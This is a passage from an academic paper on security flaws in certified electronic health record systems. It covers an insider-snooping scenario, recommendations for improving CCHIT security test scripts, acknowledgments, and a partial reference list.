<sup>22</sup>http://www.openmedsoftware.org/wiki/FAQ#What\_are\_the\_correct\_P HP\_settings\_.28can\_be\_found\_in\_the\_php.ini\_file.29\_.3Faccess to all patient records and can create and disable users. Receptionists can also read all patient records.

Consider the scenario where a receptionist knows that her friend has been diagnosed with an embarrassing disease and finds out that her friend's health records are contained within ProprietaryMed. In this scenario, there is no logging of the fact that the receptionist viewed her friend's records and also no way of preventing her from doing so. Furthermore, every user role in the ProprietaryMed system has access to the same uploaded files. If the receptionist described in the previous example would like to see her friend's scanned-in test results for any test that has ever been run at the hospital running ProprietaryMed, she need only know the file name or look it up using her friend's medical record.

The HIPAA Privacy Rule [12] provides legal sanctions to protect the receptionist's friend from this scenario, but the software system does not. In the instance that the receptionist gets the motivation to review unauthorized health records, the software system should at least provide repudiation that she has done so, such that she may be prosecuted under the full extent of the law.

# **6. RECOMMENDATION**

We have exploited a representative set of implementation bugs and design flaws that could have dire consequences to patient privacy and life-critical patient care. Each of these security issues would have escaped the current security certification process. There are two major weaknesses in the CCHIT certification process. The first is that the CCHIT test scripts fail to test for the existence of implementation bugs or security issues that deal with the way the system achieves the security requirements, as has been ascribed. The seven types of implementation bugs we enumerate in Section 5.1 are examples of issues where the CCHIT test scripts did not simulate the implementation bugs we exploited and, as a result, the EHR systems were not able to defend themselves from the attacks. The second set of weaknesses we discovered in the CCHIT certification process is that certain elements of security are not addressed at all when it comes to patient's health records. The two types of design flaws we enumerate in Section 5.2 are examples of issues where, for the majority of cases, the CCHIT criteria are insufficiently specific regarding who should have access to what personal information. Our intent was to test a variety of vulnerability types to see what the consequences were of our attacks rather than to be comprehensive in finding all vulnerabilities of a particular type. Based upon these findings, we have made some recommendations outlined in Sections 6.1 and  $6.2$ 

## **6.1 Enhancing Existing Test Scripts**

Assuming that future certification bodies follow CCHIT and NIST's example and remain test script-based, our recommendations in this section focus on immediate improvements that can be made to the existing test scripts.

To address the type implementation bugs we describe in Section 5.1, the certification process should surface issues such as crosssite scripting and SQL injection by making the test scripts require a launch of these attacks on the host application. To address the design flaws we describe in Section 5.2, the CCHIT certification process should include misuse cases. Misuse cases are a solid way of modeling the attacks that an EHR system could suffer, such as the ones listed in our exploits in Sections 5.1 and 5.2, because they cause developers to think of the attacker's motivation and the assets that need to be protected (see Section 3.1) and can lead testers to create a new set of specific tests [15].

In summary, we make the following recommendations about improving security test scripts based on the information in this paper:

- The test scripts should encompass a set of misuse cases that model attacker behavior both from the outside and in, including a set of tests where malicious users attempt to do things that are either illegal to harm the system or the patients.
- The test scripts should focus on thoroughness, launching exploits to expose implementation bugs (such as XSS vulnerabilities) in every page or major component in the system.
- The certification process should include test scripts for the most current prevalent list of software system attacks, such as the CWE/SANS Top 25 Most Dangerous Programming  $\text{Errors}^{23}$

# **6.2 Security as Entry Criteria**

As discussed earlier, a user or purchaser who hears that an EHR system has passed all government-sanctioned security certification criteria may incorrectly get the message the system is secure, as if security were a binary attribute of a system. However, the security of any software system should be considered a moving target since attackers constantly change their methods. A list of published, static security test scripts only provide attackers with a source that explains what parts of the system are most likely already secure, allowing attackers to more efficiently spend their time looking for other weaknesses in the system. Additionally, the certification process can only feasibly indicate that an application has met some minimal security standards because a full security analysis is too time intensive.

We recommend the enhanced security criteria described in Section 6.1 should comprise a set of *entry* criteria into the certification process, meaning that certification does not proceed unless these criteria have been met. For example, before certification bodies spend the time to certify that an EHR application can be used to track immunizations, they should have confidence that the software system is secure.

Developers would then perceive the entry criteria as only the starting point for the types of security testing they should be performing on their EHR systems to help improve security. Doctors and patients would then know that a certified application could at least withstand attack from common threats. Demoting the assessment from *certification* criteria to *entry* criteria would also help alert the healthcare community that security testing is not a single event, but rather a continuous process.

This recommendation is not to say that certification, even with security testing as entry criteria, is the most appropriate solution for security in health record systems. As Bellovin suggests (see Section 1), using a set of test scripts or any form of a checklist to

<sup>23</sup> http://cwe.mitre.org/top25/assess confidence in a level security is not recommended. In this light, security certification may not be the right approach to protecting health records at all. The healthcare domain should consider privacy and security as a reality that all levels of enterprise must face. Perhaps the way forward in healthcare information security is to learn from the financial domain (see Section 2.1) and use an enterprise-wide effort that incorporates attack models and systematic application testing. Some development organizations in other domains employ a number of techniques to help assess and improve the security of their software systems, such as automated security assessment tools and employing the use of software security best practices (e.g. [27]).

When dealing with patients' privacy and personal information, security is paramount. The HIPAA privacy and security rules [10, 12] as well as other statutes were enacted precisely to protect patients from attacks on their private health information as well as identity theft. Software systems, just as doctors, should follow one of the primary maxims of medical ethics: "First, do no harm."

#### **7. ACKNOWLEDGMENTS**

We would like to thank the North Carolina State University Realsearch group for their helpful comments on the paper. We would also like to thank Niraj Deosthali for his assistance in investigating the exploits discovered in this paper. This work is supported by the National Science Foundation under CAREER Grant No. 0346903. Any opinions expressed in this material are those of the author(s) and do not necessarily reflect the views of the National Science Foundation. Additionally, this work is supported by the United States Agency for Healthcare Research Quality.

#### **8. REFERENCES**

- [1] *American Recovery and Reinvestment Act of 2009, U.S.C. 111-5,* 2009.
- [2] E. Singer, "A Big Stimulus Boost for Electronic Health Records," *Technology Review*, February 20, 2009.
- [3] M. W. Vail, J. B. Earp, and A. I. Anton, "An Empirical Study of Consumer Perception and Comprehension of Web Site Privacy Policy," *IEEE Transactions on Engineering Management,* vol. 5, no. 3, pp. 442-454, 2008.
- [4] M. Davis, "Doing the minimum," *Science and Engineering Ethics,* vol. 7, no. 2, pp. 283, 2001.
- [5] S. Bellovin, "Security by checklist," *IEEE Security and Privacy,* vol. 6, no. 2, pp. 88, 2008.
- [6] *OCC Bulletin: Information Security*, Comptroller of the Currency, Administrator of National Banks, http://www.occ.treas.gov/ftp/bulletin/2008-16.html, 2008.
- [7] T. Kohno, A. Stubblefield, A. D. Rubin *et al.*, "Analysis of an Electronic Voting System," in IEEE Symposium on Security and Privacy, Berkley, California, USA, 2004, pp. 27-50.
- [8] D. Halperin, T. S. Heydt-Benjamin, B. Ransford *et al.*, "Software radio attacks and zero-power defenses," in IEEE Symposium on Security and Privacy, Berkley, California, USA, 2008, pp. 129-142.
- [9] A. P. Moore, D. M. Cappelli, and R. F. Trzeciak, *The "Big Picture" of Insider IT Sabotage Across U.S. Critical Infrastructures*, Carnegie Mellon Software Engineering Institute. CERT Program, 2008.
- [10] *Health Insurance Portability and Accountability Act Security Rule, 45 CFR Part 160, http://www.hhs.gov/ocr/privacy/hipaa/administrative/securi tyrule/index.html,* 2003.
- [11] M. Allen, "Hospital privacy leak could harm patients," *Las Vegas Sun, http://www.lasvegassun.com/news/2009/nov/20/umc-haspatient-privacy-leak/*, 2009.
- [12] *Health Insurance Portability and Accountability Act Privacy Rule. 45 CFR Part 160 and 164. http://www.hhs.gov/ocr/privacy/hipaa/administrative/privac yrule/index.html,* 2002.
- [13] J. Emspak, "E-Records Could Be Hazardous to Your Health. http://www.ibtimes.com/articles/30165/20100623/electronic -health-records-hazardous-to-health.htm," *International Business Times*, 2010.
- [14] A. Cockburn, *Writing Effective Use Cases*, Boston, MA, USA: Addison-Wesley Longman, 2000.
- [15] G. Sindre, and A. Opdahl, "Eliciting security requirements with misuse cases," *Requirements Engineering,* vol. 10, no. 1, pp. 34-44, 2005.
- [16] H. H. Thompson, and J. A. Whittaker, "Testing for software security," *Dr. Dobb's Journal,* vol. 27, no. 11, pp. 24-34, 2002.
- [17] G. McGraw, and B. Potter, "Software Security Testing," *IEEE Security and Privacy,* vol. 2, no. 5, pp. 81-85, 2004.
- [18] *45 CFR Part 170, Health Information Technology: Initial Set of Standards, Implementation Specifications, and Certification Criteria for Electronic Health Record Technology; Interim Final Rule* D. o. H. a. H. Services*,*  2010.
- [19] *45 CFR Part 170, Establishment of the Temporary Certification Program for Health Information Technology; Final Rule* D. o. H. a. H. Services*,* 2010.
- [20] H. P. Office, "ONC Issues Final Rule to Establish the Temporary Certification Program for Electronic Health Record Technology. Press Release. http://www.hhs.gov/news/press/2010pres/06/20100618d.ht ml," 2010.
- [21] H. P. Office. "HHS Announces Project to Help 3.6 Million Consumers Reap Benefits of Electronic Health Records," 6/25/2010, 2010; http://www.hhs.gov/news/press/2007pres/10/pr20071030a.h tml.
- [22] *CCHIT Comprehensive Ambulatory EHR IFR Stage 1 Certification Criteria*, The Certification Commission for Health Information Technology, http://www.cchit.org/sites/all/files/CCHIT%20Certified%20 2011%20Ambulatory%20EHR%20Criteria%2020100326.p df, 2010.
- [23] *CCHIT Test Scripts for IFR Stage 1 Certification of Ambulatory EHRs*, The Certification Commission for Health Information Technology, http://www.cchit.org/sites/all/files/CCHIT%20Certified%20 2011%20Ambulatory%20EHR%20Test%20Script%202010 0326.pdf, 2010.
- [24] *CCHIT Security Test Scripts for IFR Stage 1 Certification of Ambulatory EHRs*, The Certification Commission for Health Information Technology, http://www.cchit.org/sites/all/files/CCHIT%20Certified%20